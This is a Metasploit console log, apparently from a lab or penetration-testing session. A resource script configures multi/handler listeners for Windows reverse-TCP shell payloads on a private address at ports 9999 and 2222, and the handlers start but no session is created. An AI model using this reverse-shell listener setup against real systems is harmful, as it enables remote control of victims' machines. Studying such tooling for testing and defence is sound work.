 Metasploit Documentation: https://docs.metasploit.com/
[*] Processing config.rc for ERB directives.
resource (config.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (config.rc)> set PAYLOAD windows/x64/shell/reverse_tcp
PAYLOAD ⇒ windows/x64/shell/reverse_tcp
resource (config.rc)> set LHOST 192.168.17.134
LHOST ⇒ 192.168.17.134
resource (config.rc)> set LPORT 9999
LPORT ⇒ 9999
resource (config.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (config.rc)> set EXITFUNC thread
EXITFUNC ⇒ thread
resource (config.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
resource (config.rc)> set PAYLOAD windows/shell/reverse_tcp
PAYLOAD ⇒ windows/shell/reverse_tcp
resource (config.rc)> set LPORT 2222
LPORT ⇒ 2222
resource (config.rc)> exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.17.134:9999
[*] Started reverse TCP handler on 192.168.17.134:2222
msf6 exploit(multi/handler) >